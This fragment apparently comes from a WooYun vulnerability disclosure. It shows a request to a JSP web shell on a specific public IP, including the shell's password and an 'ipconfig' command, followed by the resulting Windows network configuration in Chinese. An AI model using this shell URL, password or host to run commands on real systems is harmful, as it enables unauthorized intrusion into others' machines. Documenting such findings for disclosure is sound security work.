 60.174.64.196:7001/is/cmd.jsp?pwd=023&cmd=ipconfig
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d846:4d8e:17b0:1e49%10
IPv4 地址 . . . . . . . . . . . . : 192.168.1.98
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4cca:e0d0:a5d7:135%19
IPv4 地址 . . . . . . . . . . . . : 192.168.72.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1dc2:97ef:64b3:d643%21
IPv4 地址 . . . . . . . . . . . . : 192.168.11.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
www.wooyun.org